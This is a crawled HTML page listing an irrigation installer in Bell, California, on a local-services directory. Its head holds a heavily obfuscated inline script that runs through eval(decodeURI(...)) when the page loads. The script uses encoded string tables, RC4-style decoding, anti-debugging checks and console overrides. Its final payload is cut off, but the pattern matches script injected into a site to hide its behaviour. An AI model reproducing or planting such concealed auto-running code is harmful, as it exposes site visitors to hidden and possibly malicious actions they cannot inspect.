

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.local-service-near-me.com/lawn-sprinkler-system-contractor-bell-ca/bell-irrigation-installers-1
body_size: 31364
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title>Bell Irrigation Installers | Local Services</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="Bell Irrigation Installers">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content="Bell Irrigation Installers | Local Services">
    <meta data-hid="author" name="author" content="Local Services">
    <meta data-hid="og:title" name="og:title" property="og:title" content="Bell Irrigation Installers | Local Services">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="Local Services">
    <meta data-hid="og:description" name="og:description" property="og:description" content="Bell Irrigation Installers">
    

    
    
    <script>eval(decodeURI("var%20_0x3ccae8=_0x1ac0,_0x18a433=_0x297d;function%20_0x1ac0(_0x26a7c1,_0x1cf8db)%7Bvar%20_0x530285=_0x1762();return%20_0x1ac0=function(_0x26029d,_0xc081ee)%7B_0x26029d=_0x26029d-0xcf;var%20_0x28fb99=_0x530285%5B_0x26029d%5D;if(_0x1ac0%5B'%5Cx6b%5Cx5a%5Cx79%5Cx47%5Cx4c%5Cx79'%5D===undefined)%7Bvar%20_0x196a87=function(_0x3c0e9b)%7Bvar%20_0x2d8e04='%5Cx61%5Cx62%5Cx63%5Cx64%5Cx65%5Cx66%5Cx67%5Cx68%5Cx69%5Cx6a%5Cx6b%5Cx6c%5Cx6d%5Cx6e%5Cx6f%5Cx70%5Cx71%5Cx72%5Cx73%5Cx74%5Cx75%5Cx76%5Cx77%5Cx78%5Cx79%5Cx7a%5Cx41%5Cx42%5Cx43%5Cx44%5Cx45%5Cx46%5Cx47%5Cx48%5Cx49%5Cx4a%5Cx4b%5Cx4c%5Cx4d%5Cx4e%5Cx4f%5Cx50%5Cx51%5Cx52%5Cx53%5Cx54%5Cx55%5Cx56%5Cx57%5Cx58%5Cx59%5Cx5a%5Cx30%5Cx31%5Cx32%5Cx33%5Cx34%5Cx35%5Cx36%5Cx37%5Cx38%5Cx39%5Cx2b%5Cx2f%5Cx3d';var%20_0x176248='',_0x1ac065='',_0x552be6=_0x176248+_0x196a87;for(var%20_0x3b05df=0x0,_0x30b779,_0x285b71,_0x34e4ef=0x0;_0x285b71=_0x3c0e9b%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx41%5Cx74'%5D(_0x34e4ef++);~_0x285b71&&(_0x30b779=_0x3b05df%250x4?_0x30b779*0x40+_0x285b71:_0x285b71,_0x3b05df++%250x4)?_0x176248+=_0x552be6%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x34e4ef+0xa)-0xa!==0x0?String%5B'%5Cx66%5Cx72%5Cx6f%5Cx6d%5Cx43%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65'%5D(0xff&_0x30b779%3E%3E(-0x2*_0x3b05df&0x6)):_0x3b05df:0x0)%7B_0x285b71=_0x2d8e04%5B'%5Cx69%5Cx6e%5Cx64%5Cx65%5Cx78%5Cx4f%5Cx66'%5D(_0x285b71);%7Dfor(var%20_0x151011=0x0,_0x297dfc=_0x176248%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x151011%3C_0x297dfc;_0x151011++)%7B_0x1ac065+='%5Cx25'+('%5Cx30%5Cx30'+_0x176248%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x151011)%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D(0x10))%5B'%5Cx73%5Cx6c%5Cx69%5Cx63%5Cx65'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x1ac065);%7D;_0x1ac0%5B'%5Cx6a%5Cx64%5Cx58%5Cx4a%5Cx53%5Cx6d'%5D=_0x196a87,_0x26a7c1=arguments,_0x1ac0%5B'%5Cx6b%5Cx5a%5Cx79%5Cx47%5Cx4c%5Cx79'%5D=!!%5B%5D;%7Dvar%20_0x259cdd=_0x530285%5B0x0%5D,_0x365be7=_0x26029d+_0x259cdd,_0x2d7230=_0x26a7c1%5B_0x365be7%5D;if(!_0x2d7230)%7Bvar%20_0x13b72a=function(_0x3510a9)%7Bthis%5B'%5Cx53%5Cx51%5Cx66%5Cx7a%5Cx69%5Cx74'%5D=_0x3510a9,this%5B'%5Cx59%5Cx53%5Cx65%5Cx45%5Cx56%5Cx70'%5D=%5B0x1,0x0,0x0%5D,this%5B'%5Cx52%5Cx78%5Cx67%5Cx71%5Cx52%5Cx4a'%5D=function()%7Breturn'%5Cx6e%5Cx65%5Cx77%5Cx53%5Cx74%5Cx61%5Cx74%5Cx65';%7D,this%5B'%5Cx78%5Cx43%5Cx76%5Cx64%5Cx6e%5Cx54'%5D='%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a%5Cx5c%5Cx28%5Cx5c%5Cx29%5Cx20%5Cx2a%5Cx7b%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a',this%5B'%5Cx75%5Cx56%5Cx54%5Cx77%5Cx7a%5Cx46'%5D='%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx2e%5Cx2b%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx3b%5Cx3f%5Cx20%5Cx2a%5Cx7d';%7D;_0x13b72a%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx79%5Cx4b%5Cx41%5Cx69%5Cx62%5Cx43'%5D=function()%7Bvar%20_0x36ac3e=new%20RegExp(this%5B'%5Cx78%5Cx43%5Cx76%5Cx64%5Cx6e%5Cx54'%5D+this%5B'%5Cx75%5Cx56%5Cx54%5Cx77%5Cx7a%5Cx46'%5D),_0x356412=_0x36ac3e%5B'%5Cx74%5Cx65%5Cx73%5Cx74'%5D(this%5B'%5Cx52%5Cx78%5Cx67%5Cx71%5Cx52%5Cx4a'%5D%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D())?--this%5B'%5Cx59%5Cx53%5Cx65%5Cx45%5Cx56%5Cx70'%5D%5B0x1%5D:--this%5B'%5Cx59%5Cx53%5Cx65%5Cx45%5Cx56%5Cx70'%5D%5B0x0%5D;return%20this%5B'%5Cx51%5Cx56%5Cx4f%5Cx53%5Cx58%5Cx62'%5D(_0x356412);%7D,_0x13b72a%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx51%5Cx56%5Cx4f%5Cx53%5Cx58%5Cx62'%5D=function(_0x3d10f3)%7Bif(!Boolean(~_0x3d10f3))return%20_0x3d10f3;return%20this%5B'%5Cx75%5Cx4f%5Cx65%5Cx4d%5Cx42%5Cx64'%5D(this%5B'%5Cx53%5Cx51%5Cx66%5Cx7a%5Cx69%5Cx74'%5D);%7D,_0x13b72a%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx75%5Cx4f%5Cx65%5Cx4d%5Cx42%5Cx64'%5D=function(_0x35885d)%7Bfor(var%20_0x56ec10=0x0,_0x45186b=this%5B'%5Cx59%5Cx53%5Cx65%5Cx45%5Cx56%5Cx70'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x56ec10%3C_0x45186b;_0x56ec10++)%7Bthis%5B'%5Cx59%5Cx53%5Cx65%5Cx45%5Cx56%5Cx70'%5D%5B'%5Cx70%5Cx75%5Cx73%5Cx68'%5D(Math%5B'%5Cx72%5Cx6f%5Cx75%5Cx6e%5Cx64'%5D(Math%5B'%5Cx72%5Cx61%5Cx6e%5Cx64%5Cx6f%5Cx6d'%5D())),_0x45186b=this%5B'%5Cx59%5Cx53%5Cx65%5Cx45%5Cx56%5Cx70'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;%7Dreturn%20_0x35885d(this%5B'%5Cx59%5Cx53%5Cx65%5Cx45%5Cx56%5Cx70'%5D%5B0x0%5D);%7D,new%20_0x13b72a(_0x1ac0)%5B'%5Cx79%5Cx4b%5Cx41%5Cx69%5Cx62%5Cx43'%5D(),_0x28fb99=_0x1ac0%5B'%5Cx6a%5Cx64%5Cx58%5Cx4a%5Cx53%5Cx6d'%5D(_0x28fb99),_0x26a7c1%5B_0x365be7%5D=_0x28fb99;%7Delse%20_0x28fb99=_0x2d7230;return%20_0x28fb99;%7D,_0x1ac0(_0x26a7c1,_0x1cf8db);%7D(function(_0x4af344,_0x2558c4)%7Bvar%20_0x39193b=_0x297d,_0x5b0bc3=_0x1ac0,_0x4b254c=_0x4af344();while(!!%5B%5D)%7Btry%7Bvar%20_0x410d37=-parseInt(_0x5b0bc3(0x174))/0x1+-parseInt(_0x39193b(0x1a5,'%5Cx49%5Cx5d%5Cx26%5Cx29'))/0x2+-parseInt(_0x39193b(0x18e,'%5Cx56%5Cx4b%5Cx46%5Cx63'))/0x3*(parseInt(_0x39193b(0x140,'%5Cx64%5Cx35%5Cx6f%5Cx21'))/0x4)+-parseInt(_0x39193b(0x1b4,'%5Cx42%5Cx76%5Cx70%5Cx65'))/0x5*(-parseInt(_0x39193b(0x14f,'%5Cx42%5Cx76%5Cx70%5Cx65'))/0x6)+parseInt(_0x5b0bc3(0xd7))/0x7*(parseInt(_0x5b0bc3(0x1be))/0x8)+-parseInt(_0x39193b(0x108,'%5Cx42%5Cx76%5Cx70%5Cx65'))/0x9+parseInt(_0x39193b(0x114,'%5Cx67%5Cx48%5Cx70%5Cx70'))/0xa;if(_0x410d37===_0x2558c4)break;else%20_0x4b254c%5B'push'%5D(_0x4b254c%5B'shift'%5D());%7Dcatch(_0x4a1910)%7B_0x4b254c%5B'push'%5D(_0x4b254c%5B'shift'%5D());%7D%7D%7D(_0x1762,0x5916d));var%20_0x56ec10=(function()%7Bvar%20_0x2aecb0=!!%5B%5D;return%20function(_0x127fcb,_0x11bc0c)%7Bvar%20_0x77fe91=_0x2aecb0?function()%7Bvar%20_0x382431=_0x1ac0;if(_0x11bc0c)%7Bvar%20_0x1643f5=_0x11bc0c%5B_0x382431(0x1c6)%5D(_0x127fcb,arguments);return%20_0x11bc0c=null,_0x1643f5;%7D%7D:function()%7B%7D;return%20_0x2aecb0=!%5B%5D,_0x77fe91;%7D;%7D()),_0x45186b=_0x56ec10(this,function()%7Bvar%20_0x580804=_0x1ac0,_0xbb7055=_0x297d;return%20_0x45186b%5B_0xbb7055(0x123,'%5Cx4e%5Cx61%5Cx23%5Cx52')%5D()%5B_0x580804(0xd4)%5D(_0xbb7055(0x1b2,'%5Cx38%5Cx50%5Cx35%5Cx6f')+'%5Cx2b%5Cx24')%5B_0xbb7055(0x128,'%5Cx24%5Cx4d%5Cx5d%5Cx62')%5D()%5B_0x580804(0x15b)+'%5Cx72'%5D(_0x45186b)%5B_0x580804(0xd4)%5D(_0x580804(0x13c)+'%5Cx2b%5Cx24');%7D);_0x45186b();var%20_0x3aa67a=(function()%7Bvar%20_0x1ff41e=!!%5B%5D;return%20function(_0x5bd924,_0x19e30c)%7Bvar%20_0x4a25ab=_0x1ff41e?function()%7Bvar%20_0x22a80e=_0x297d;if(_0x19e30c)%7Bvar%20_0x4f8ca6=_0x19e30c%5B_0x22a80e(0x124,'%5Cx4e%5Cx61%5Cx23%5Cx52')%5D(_0x5bd924,arguments);return%20_0x19e30c=null,_0x4f8ca6;%7D%7D:function()%7B%7D;return%20_0x1ff41e=!%5B%5D,_0x4a25ab;%7D;%7D());(function()%7B_0x3aa67a(this,function()%7Bvar%20_0x1a52e1=_0x297d,_0x22a252=_0x1ac0,_0x269e1b=new%20RegExp(_0x22a252(0x107)+_0x1a52e1(0x122,'%5Cx58%5Cx5d%5Cx42%5Cx52')),_0x40bcd9=new%20RegExp(_0x1a52e1(0x119,'%5Cx6b%5Cx61%5Cx30%5Cx72')+_0x22a252(0x105)+_0x22a252(0xe3)+_0x1a52e1(0xfc,'%5Cx6c%5Cx62%5Cx4b%5Cx58'),'%5Cx69'),_0xc9fe18=_0x4148f2(_0x1a52e1(0x193,'%5Cx5e%5Cx41%5Cx4e%5Cx4e'));!_0x269e1b%5B_0x22a252(0x117)%5D(_0xc9fe18+_0x1a52e1(0x194,'%5Cx4d%5Cx64%5Cx6a%5Cx32'))%7C%7C!_0x40bcd9%5B_0x1a52e1(0xfa,'%5Cx4c%5Cx41%5Cx72%5Cx5e')%5D(_0xc9fe18+_0x22a252(0x1c8))?_0xc9fe18('%5Cx30'):_0x4148f2();%7D)();%7D());var%20_0x32ff86=(function()%7Bvar%20_0x509e54=!!%5B%5D;return%20function(_0x3a03dc,_0x52f4a5)%7Bvar%20_0x5b476b=_0x509e54?function()%7Bvar%20_0x54deb3=_0x1ac0;if(_0x52f4a5)%7Bvar%20_0x403ee7=_0x52f4a5%5B_0x54deb3(0x1c6)%5D(_0x3a03dc,arguments);return%20_0x52f4a5=null,_0x403ee7;%7D%7D:function()%7B%7D;return%20_0x509e54=!%5B%5D,_0x5b476b;%7D;%7D()),_0x379093=_0x32ff86(this,function()%7Bvar%20_0x43061c=_0x297d,_0x5db29b=_0x1ac0,_0x2b808e;try%7Bvar%20_0xbd0ded=Function(_0x5db29b(0x195)+_0x5db29b(0xf5)+(_0x5db29b(0x157)+_0x43061c(0x16b,'%5Cx6c%5Cx62%5Cx4b%5Cx58')+_0x5db29b(0x1ac)+'%5Cx20%5Cx29')+'%5Cx29%5Cx3b');_0x2b808e=_0xbd0ded();%7Dcatch(_0x387743)%7B_0x2b808e=window;%7Dvar%20_0x2c5df1=_0x2b808e%5B_0x5db29b(0x1de)%5D=_0x2b808e%5B_0x5db29b(0x1de)%5D%7C%7C%7B%7D,_0x37ea74=%5B_0x5db29b(0xd6),_0x43061c(0x15e,'%5Cx32%5Cx5b%5Cx4e%5Cx41'),_0x5db29b(0x11f),_0x43061c(0x146,'%5Cx4e%5Cx61%5Cx23%5Cx52'),_0x43061c(0x15a,'%5Cx42%5Cx76%5Cx70%5Cx65'),_0x43061c(0x1cb,'%5Cx38%5Cx52%5Cx78%5Cx5a'),_0x5db29b(0x190)%5D;for(var%20_0x332acc=0x0;_0x332acc%3C_0x37ea74%5B_0x43061c(0x14a,'%5Cx38%5Cx50%5Cx35%5Cx6f')%5D;_0x332acc++)%7Bvar%20_0x171f26=_0x32ff86%5B_0x43061c(0x1a6,'%5Cx40%5Cx56%5Cx75%5Cx23')+'%5Cx72'%5D%5B_0x5db29b(0x1cf)%5D%5B_0x43061c(0x176,'%5Cx4f%5Cx73%5Cx65%5Cx6c')%5D(_0x32ff86),_0x1d1be8=_0x37ea74%5B_0x332acc%5D,_0x431f00=_0x2c5df1%5B_0x1d1be8%5D%7C%7C_0x171f26;_0x171f26%5B_0x5db29b(0xe7)%5D=_0x32ff86%5B_0x5db29b(0x19b)%5D(_0x32ff86),_0x171f26%5B_0x5db29b(0x1d6)%5D=_0x431f00%5B_0x43061c(0x16a,'%5Cx4c%5Cx41%5Cx72%5Cx5e')%5D%5B_0x43061c(0x10b,'%5Cx53%5Cx4a%5Cx25%5Cx43')%5D(_0x431f00),_0x2c5df1%5B_0x1d1be8%5D=_0x171f26;%7D%7D);_0x379093();function%20_0x297d(_0x26a7c1,_0x1cf8db)%7Bvar%20_0x530285=_0x1762();return%20_0x297d=function(_0x26029d,_0xc081ee)%7B_0x26029d=_0x26029d-0xcf;var%20_0x28fb99=_0x530285%5B_0x26029d%5D;if(_0x297d%5B'%5Cx54%5Cx77%5Cx6a%5Cx69%5Cx72%5Cx72'%5D===undefined)%7Bvar%20_0x196a87=function(_0x2d8e04)%7Bvar%20_0x176248='%5Cx61%5Cx62%5Cx63%5Cx64%5Cx65%5Cx66%5Cx67%5Cx68%5Cx69%5Cx6a%5Cx6b%5Cx6c%5Cx6d%5Cx6e%5Cx6f%5Cx70%5Cx71%5Cx72%5Cx73%5Cx74%5Cx75%5Cx76%5Cx77%5Cx78%5Cx79%5Cx7a%5Cx41%5Cx42%5Cx43%5Cx44%5Cx45%5Cx46%5Cx47%5Cx48%5Cx49%5Cx4a%5Cx4b%5Cx4c%5Cx4d%5Cx4e%5Cx4f%5Cx50%5Cx51%5Cx52%5Cx53%5Cx54%5Cx55%5Cx56%5Cx57%5Cx58%5Cx59%5Cx5a%5Cx30%5Cx31%5Cx32%5Cx33%5Cx34%5Cx35%5Cx36%5Cx37%5Cx38%5Cx39%5Cx2b%5Cx2f%5Cx3d';var%20_0x1ac065='',_0x552be6='',_0x3b05df=_0x1ac065+_0x196a87;for(var%20_0x30b779=0x0,_0x285b71,_0x34e4ef,_0x151011=0x0;_0x34e4ef=_0x2d8e04%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx41%5Cx74'%5D(_0x151011++);~_0x34e4ef&&(_0x285b71=_0x30b779%250x4?_0x285b71*0x40+_0x34e4ef:_0x34e4ef,_0x30b779++%250x4)?_0x1ac065+=_0x3b05df%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x151011+0xa)-0xa!==0x0?String%5B'%5Cx66%5Cx72%5Cx6f%5Cx6d%5Cx43%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65'%5D(0xff&_0x285b71%3E%3E(-0x2*_0x30b779&0x6)):_0x30b779:0x0)%7B_0x34e4ef=_0x176248%5B'%5Cx69%5Cx6e%5Cx64%5Cx65%5Cx78%5Cx4f%5Cx66'%5D(_0x34e4ef);%7Dfor(var%20_0x297dfc=0x0,_0x13b72a=_0x1ac065%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x297dfc%3C_0x13b72a;_0x297dfc++)%7B_0x552be6+='%5Cx25'+('%5Cx30%5Cx30'+_0x1ac065%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x297dfc)%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D(0x10))%5B'%5Cx73%5Cx6c%5Cx69%5Cx63%5Cx65'%5D(-0x2);%7Dreturn%20decodeURIComponent(_0x552be6);%7D;var%20_0x3c0e9b=function(_0x3510a9,_0x36ac3e)%7Bvar%20_0x356412=%5B%5D,_0x3d10f3=0x0,_0x35885d,_0x56ec10='';_0x3510a9=_0x196a87(_0x3510a9);var%20_0x45186b;for(_0x45186b=0x0;_0x45186b%3C0x100;_0x45186b++)%7B_0x356412%5B_0x45186b%5D=_0x45186b;%7Dfor(_0x45186b=0x0;_0x45186b%3C0x100;_0x45186b++)%7B_0x3d10f3=(_0x3d10f3+_0x356412%5B_0x45186b%5D+_0x36ac3e%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x45186b%25_0x36ac3e%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D))%250x100,_0x35885d=_0x356412%5B_0x45186b%5D,_0x356412%5B_0x45186b%5D=_0x356412%5B_0x3d10f3%5D,_0x356412%5B_0x3d10f3%5D=_0x35885d;%7D_0x45186b=0x0,_0x3d10f3=0x0;for(var%20_0x3aa67a=0x0;_0x3aa67a%3C_0x3510a9%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x3aa67a++)%7B_0x45186b=(_0x45186b+0x1)%250x100,_0x3d10f3=(_0x3d10f3+_0x356412%5B_0x45186b%5D)%250x100,_0x35885d=_0x356412%5B_0x45186b%5D,_0x356412%5B_0x45186b%5D=_0x356412%5B_0x3d10f3%5D,_0x356412%5B_0x3d10f3%5D=_0x35885d,_0x56ec10+=String%5B'%5Cx66%5Cx72%5Cx6f%5Cx6d%5Cx43%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65'%5D(_0x3510a9%5B'%5Cx63%5Cx68%5Cx61%5Cx72%5Cx43%5Cx6f%5Cx64%5Cx65%5Cx41%5Cx74'%5D(_0x3aa67a)%5E_0x356412%5B(_0x356412%5B_0x45186b%5D+_0x356412%5B_0x3d10f3%5D)%250x100%5D);%7Dreturn%20_0x56ec10;%7D;_0x297d%5B'%5Cx4d%5Cx4f%5Cx66%5Cx74%5Cx63%5Cx52'%5D=_0x3c0e9b,_0x26a7c1=arguments,_0x297d%5B'%5Cx54%5Cx77%5Cx6a%5Cx69%5Cx72%5Cx72'%5D=!!%5B%5D;%7Dvar%20_0x259cdd=_0x530285%5B0x0%5D,_0x365be7=_0x26029d+_0x259cdd,_0x2d7230=_0x26a7c1%5B_0x365be7%5D;if(!_0x2d7230)%7Bif(_0x297d%5B'%5Cx72%5Cx61%5Cx55%5Cx58%5Cx6c%5Cx44'%5D===undefined)%7Bvar%20_0x32ff86=function(_0x379093)%7Bthis%5B'%5Cx78%5Cx50%5Cx4b%5Cx77%5Cx68%5Cx4c'%5D=_0x379093,this%5B'%5Cx6c%5Cx6e%5Cx6e%5Cx44%5Cx55%5Cx44'%5D=%5B0x1,0x0,0x0%5D,this%5B'%5Cx6e%5Cx6b%5Cx57%5Cx72%5Cx49%5Cx67'%5D=function()%7Breturn'%5Cx6e%5Cx65%5Cx77%5Cx53%5Cx74%5Cx61%5Cx74%5Cx65';%7D,this%5B'%5Cx5a%5Cx4f%5Cx61%5Cx63%5Cx6f%5Cx7a'%5D='%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a%5Cx5c%5Cx28%5Cx5c%5Cx29%5Cx20%5Cx2a%5Cx7b%5Cx5c%5Cx77%5Cx2b%5Cx20%5Cx2a',this%5B'%5Cx57%5Cx66%5Cx48%5Cx4b%5Cx6e%5Cx64'%5D='%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx2e%5Cx2b%5Cx5b%5Cx27%5Cx7c%5Cx22%5Cx5d%5Cx3b%5Cx3f%5Cx20%5Cx2a%5Cx7d';%7D;_0x32ff86%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx64%5Cx66%5Cx6d%5Cx74%5Cx6e%5Cx6c'%5D=function()%7Bvar%20_0x1e69d7=new%20RegExp(this%5B'%5Cx5a%5Cx4f%5Cx61%5Cx63%5Cx6f%5Cx7a'%5D+this%5B'%5Cx57%5Cx66%5Cx48%5Cx4b%5Cx6e%5Cx64'%5D),_0x20fdd9=_0x1e69d7%5B'%5Cx74%5Cx65%5Cx73%5Cx74'%5D(this%5B'%5Cx6e%5Cx6b%5Cx57%5Cx72%5Cx49%5Cx67'%5D%5B'%5Cx74%5Cx6f%5Cx53%5Cx74%5Cx72%5Cx69%5Cx6e%5Cx67'%5D())?--this%5B'%5Cx6c%5Cx6e%5Cx6e%5Cx44%5Cx55%5Cx44'%5D%5B0x1%5D:--this%5B'%5Cx6c%5Cx6e%5Cx6e%5Cx44%5Cx55%5Cx44'%5D%5B0x0%5D;return%20this%5B'%5Cx63%5Cx6e%5Cx75%5Cx75%5Cx74%5Cx70'%5D(_0x20fdd9);%7D,_0x32ff86%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx63%5Cx6e%5Cx75%5Cx75%5Cx74%5Cx70'%5D=function(_0x2278ca)%7Bif(!Boolean(~_0x2278ca))return%20_0x2278ca;return%20this%5B'%5Cx51%5Cx4e%5Cx6c%5Cx6e%5Cx44%5Cx52'%5D(this%5B'%5Cx78%5Cx50%5Cx4b%5Cx77%5Cx68%5Cx4c'%5D);%7D,_0x32ff86%5B'%5Cx70%5Cx72%5Cx6f%5Cx74%5Cx6f%5Cx74%5Cx79%5Cx70%5Cx65'%5D%5B'%5Cx51%5Cx4e%5Cx6c%5Cx6e%5Cx44%5Cx52'%5D=function(_0x4148f2)%7Bfor(var%20_0x2aecb0=0x0,_0x127fcb=this%5B'%5Cx6c%5Cx6e%5Cx6e%5Cx44%5Cx55%5Cx44'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;_0x2aecb0%3C_0x127fcb;_0x2aecb0++)%7Bthis%5B'%5Cx6c%5Cx6e%5Cx6e%5Cx44%5Cx55%5Cx44'%5D%5B'%5Cx70%5Cx75%5Cx73%5Cx68'%5D(Math%5B'%5Cx72%5Cx6f%5Cx75%5Cx6e%5Cx64'%5D(Math%5B'%5Cx72%5Cx61%5Cx6e%5Cx64%5Cx6f%5Cx6d'%5D())),_0x127fcb=this%5B'%5Cx6c%5Cx6e%5Cx6e%5Cx44%5Cx55%5Cx44'%5D%5B'%5Cx6c%5Cx65%5Cx6e%5Cx67%5Cx74%5Cx68'%5D;%7Dreturn%20_0x4148f2(this%5B'%5Cx6c%5Cx6e%5Cx6e%5Cx44%5Cx55%5Cx44'%5D%5B0x0%5D);%7D,new%20_0x32ff86(_0x297d)%5B'%5Cx64%5Cx66%5Cx6d%5Cx74%5Cx6e%5Cx6c'%5D(),_0x297d%5B'%5Cx72%5Cx61%5Cx55%5Cx58%5Cx6c%5Cx44'%5D=!!%5B%5D;%7D_0x28fb99=_0x297d%5B'%5Cx4d%5Cx4f%5Cx66%5Cx74%5Cx63%5Cx52'%5D(_0x28fb99,_0xc081ee),_0x26a7c1%5B_0x365be7%5D=_0x28fb99;%7Delse%20_0x28fb99=_0x2d7230;return%20_0x28fb99;%7D,_0x297d(_0x26a7c1,_0x1cf8db);%7Dfunction%20_0x1762()%7Bvar%20_0x18c018=%5B'%5Cx43%5Cx67%5Cx4c%5Cx4b%5Cx7a%5Cx78%5Cx6a%5Cx38%5Cx43%5Cx68%5Cx6e%5Cx49%5Cx42%5Cx57','%5Cx41%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx68%5Cx58%5Cx4e%5Cx41%5Cx77%5Cx44%5Cx48%5Cx79%5Cx47','%5Cx57%5Cx52%5Cx4e%5Cx64%5Cx4e%5Cx43%5Cx6f%5Cx4b%5Cx57%5Cx4f%5Cx4c%5Cx43%5Cx57%5Cx4f%5Cx31%5Cx53%5Cx75%5Cx53%5Cx6b%5Cx76%5Cx57%5Cx4f%5Cx4b','%5Cx44%5Cx4d%5Cx75%5Cx55%5Cx42%5Cx33%5Cx6a%5Cx4e%5Cx78%5Cx32%5Cx6a%5Cx56%5Cx44%5Cx61','%5Cx71%5Cx38%5Cx6b%5Cx77%5Cx57%5Cx35%5Cx37%5Cx64%5Cx51%5Cx38%5Cx